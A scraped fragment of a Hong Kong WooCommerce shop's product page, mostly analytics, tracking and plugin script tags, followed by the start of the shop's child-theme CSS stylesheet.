	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2da09fc154',
				wcStoreApiNonceTimestamp: '1768761454'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "Matador\u8ff7\u4f60\u91ce\u9910\u588a - 2\u4eba\u7528",
    "content_ids": "[\"A-SC-34834_120559\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"A-SC-34834_120559\",\"quantity\":1}]",
    "content_category": "\u751f\u6d3b\u7528\u54c1",
    "value": "229",
    "currency": "HKD"
}, {
    "eventID": "4a73eae4-ada7-413b-98cc-12f171a88600"
});

tvc_lc="HKD";

tvc_po={"tvc_id":"120559","tvc_i":"A-SC-34834","tvc_n":"Matador\u8ff7\u4f60\u91ce\u9910\u588a - 2\u4eba\u7528","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1","tvc_p":"229"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/cafflano\/":{"tvc_id":"115278","tvc_i":"115278","tvc_n":"Cafflano \u591a\u5408\u4e00\u5496\u5561\u5668","tvc_p":"880","tvc_c":"\u65b0\u54c1\u9810\u8cfc"},"https:\/\/searchingc.com\/collections\/i-am-card-holder\/":{"tvc_id":"117114","tvc_i":"117114","tvc_n":"&quot;I am&quot; Card Holder","tvc_p":"199","tvc_c":"\u65b0\u54c1\u9810\u8cfc,Stationery \u6587\u5177\u826f\u54c1"},"https:\/\/searchingc.com\/collections\/lifelink\/":{"tvc_id":"116855","tvc_i":"116855","tvc_n":"\u6fb3\u6d32 LifeLink \u53ef\u6298\u758a\u5f0f\u50b3\u8f38\u5145\u96fb\u7dda","tvc_p":"219","tvc_c":"\u65b0\u54c1\u9810\u8cfc"},"https:\/\/searchingc.com\/collections\/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8\/":{"tvc_id":"117348","tvc_i":"117348","tvc_n":"Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668","tvc_p":"1788","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/cafflano\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/cafflano\/"},"https:\/\/searchingc.com\/collections\/i-am-card-holder\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/i-am-card-holder\/"},"https:\/\/searchingc.com\/collections\/lifelink\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/lifelink\/"},"?add-to-cart=117348":{"ATC-link":"https:\/\/searchingc.com\/collections\/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c00344f2f6fe260',t:'MTc2ODc2MTQ1Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0
body_size: 12566
content:
/* 
Theme Name: Searchingc.
Theme URL: http://searchingc.com
Description: SearchingC. Child
Theme Author: SearchingC
Author URL: http://searchingc.com
Template: opstore 
Version: 1.0.0 
Text Domain: Searchingc
*/

p{
	font-size: 16px;
}
html {
    font-family: helvetica, Noto Sans TC; 
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:hover, a:focus {
	color: #000!important;
}
a:hover, a:focus, input:hover, input:focus, button:hover, button:focus {
    /* color: #b5b5b5!important; */
	opacity: 0.6;
	transition: all 400ms ease-in-out !important;
}
.nav .navbar-nav:hover {
	color:#ffe100!important
}
.nav .navbar-nav:focus {
	color:#ffe100!important
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #000;
}

progress {
	width: 100%
}

@media (max-width: 767px){
.elementor-398>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding:10px 0px !important;
	}
}
/*=================== Header ================*/

header {
	box-shadow:0 2px 10px rgba(0, 0, 0, 0.0);
}

header.header-2 .navbar-default {
    background-color: #000;
}
header.header-2 .header-middle-wrapp .col-sm-3 ,header.header-2 .header-middle-wrapp .col-md-3 {
	padding-left:20px;
	padding-right:0px;
}
.header-2 .searchbox-icon, .header-2 .searchbox-submit, .header-2 .searchbox input[type="submit"] {
    color: #000;
    right: 30px;
}
.primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container {
    padding: 30px 0;
}
#menu-main-menu .menu-item > a {
    width: 100%!important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    min-width: 84% !important;
    background-color: #fff !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
	padding: 5px 35px;
}
.woocs-style-3-close {
    right: 13px !important;
    top: 15px !important;
    font-size: 28px !important;
    font-weight: 300 !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 10px !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    border: 2px solid #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {

    left: 9px !important;
    margin-top: -5px !important;
    background-color: #003d64 !important;
}
.woocommerce-currency-switcher {
	padding-right: 30px;
	border: 1px solid #fff;
    color: #444;
}

.product-search-keywords {
	margin-top: 6px;
    margin-left: 9px;
    color: #666;
	width: fit-content;
	text-align: left
}
.product-search-keywords span {
	padding-right: 5px;
}
.product-search-keywords a {
	color: #666;
	padding: 0 3px;
}
header.site-header ul.menu .count {
	min-width: 21px;
    min-height: 22px;
    font-size: 12px;
    top: -12px;
    right: -11px;
    line-height: 1.8;
}

@media (max-width:767px){
	.navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu {
		width: calc(100% - 1.2em)
	}
	.navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu {
		padding-left: 10px;
    padding-bottom: 10px;
	}
main.main {
    padding-top: 0em!important;
}
	.product-search-keywords {
	margin: 0px !important;
}
	.product-search-keywords span, .product-search-keywords a {
	color: #f2f2f2;
}
	.navbar-brand {
	padding-left: 8px!important;
}
	.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: transparent;
}
	.navbar-brand img {
    display: inline-block;
    margin: 0px;
    position: absolute;
    top: -25px;
    left: 0px;
}
	.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 5px;
}
#menu-main-menu .menu-item > a {
    width: fit-content;
    font-size: 16px;
}
header .top {
    padding: 12px 0px 5px 0px;
}	
.header-2 .navbar-default .navbar-toggle {
    position: absolute;
    margin: 0;
    left: 18px;
    top: -34px;
}
	header.header-2 ul.menu {
    margin-top: 15px;
}
	.login.visible-xs li a {
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px!important;
    padding-top: 10px;
}
		.navbar-nav li ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title {
    color: #fff;
    font-size: 16px;
    font-weight: normal;
}
	.woocs-style-3-du-dialog-starter {
		background-image:none;
	}
	div.visible-xs button.woocs-style-3-du-dialog-starter {
		background-image:none!important;
		background-color: #f2f2f2;
		margin: 10px 0px;
	}
	.searchbox-icon.mobile-searchbox-icon {
		position: absolute;
    	top: -40px;
    	left: 55px;
	}
	.full-search-container .closebtn {
    position: absolute;
    top: 10px;
    right: 20px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    background: none;
    z-index: 999999;
}
	.full-search-container .search-form {
		width: 85%
	}
	
}

@media (min-width:768px) {
	header.site-header {
		box-shadow: none;
	}
header.header-2 .navbar-default .navbar-collapse .container {
	border-top: 1px #444 solid;
    border-bottom: 1px #444 solid;
}


.header-2 .nav.navbar-nav li.menu-item a {
    color: #000;
	font-size: 18px;
}

	header.header-2 .navbar-default {
    background-color: #fff;
}
	main.main {
    padding-top: 1em!important;
}
	.navbar-collapse {
	padding-left:0px;
	padding-right: 0px;
}

.navbar-nav>li{
    letter-spacing: 1px;
	padding: .5vh 0vh;
}

.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
	width:200px;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
}


header ul.menu .count, span.wishlist-count.wishlist-rounded {
    min-width: 21px;
    min-height: 21px;
    font-size: 12px;
    position: absolute;
    top: -14px;
    right: -11px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #C73B38!important;
}

button.lnr.lnr-magnifier.searchsubmit.op-srch {
    font-weight: 600;
    background-color: #444;
}

/*=================== Footer ==================*/
@media (max-width:767px){
.footer-1 {
	display:none;
	}
.footer-spacing {
    display: block!important;
    margin-top: 40px;
}
	footer .primary-padding {
    padding: 15px 0 0 0!important;
}
	.primary-padding.top .col-md-12 {
    padding-left: 15px !important;
}
}
	footer .primary-padding {
    padding: 55px 0;
    border-bottom: 1px solid #d2d2d2;
}
.footer-spacing {
	display:none;
}
.footer {
    padding: 0px!important;
}
footer ul.menu li a {
    margin-top: 3px;
    color: #6d6d6d;
}
#menu-bottom-menu-1 {
	margin-top: 15px;
}
footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
	color:  #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
}
.footer-info p{
}

footer .signup small {
    color:  #f9f9f9;
}
footer .widget {
	padding: 0px;
}
.primary-padding.top .col-md-12 {
	padding-left: 0px;
}
.primary-padding.top.container {
	padding-left: 5px;
}
.footer {
    padding: 25px 0; 
	color:  #f9f9f9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #000!important;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9;
    box-shadow: 1px 2px 11px 0px #333333c9;
	display: none!important;
}

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 2.2em;
    text-align: center;
    line-height: 1;
    padding: 0.3em 0 0.4em;
    border: 1px solid;
    display: block;
    color: #5b5b5b;
}

.stock-info {
    font-weight: bold;
    text-transform: uppercase;
}

.yith-wcqv-button{
	display:none;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #000;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #ffe100;
}

input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #ffe100;
    color: #000!important;
}

ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: none;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #ffe100;
    color: #000;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
	color:#000;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #ffe100;
    color: #000!important;
}

ul.products li.product figure {
	margin: 0 auto!important;
	display: initial;
}
ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #fff!important;
}
ul.products li.product figure .icons .btn:focus{
    background-color: #111111;
    color: #fff!important;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #ffe100;
    color: #000 !important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #000!important;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    /* background: #000; */
	color: #000!important;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    border-left:2px solid #ffe100;
}

footer .footer{
    color: #4b4b4b;
    background-color: #f9f9f9;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    color: #b5b5b5!important;
	background: #ffe100;
}

.woo_pp_cart_buttons_div {
	display:none;
}
.single-product .primary-padding{
    padding: 0px;
}

.woocommerce div.product .product_meta span {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #fff;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #6b6b6b;
	/* padding: 5px 3px!important; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #ffe100;
    color: #000;
}

.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #f9f9f9;
    border-color: #f9f9f9;
    color: #4b4b4b;
    line-height: 1.4;
    margin-top: -2px;
}

.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #4b4b4b;
    padding-right: 10px;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
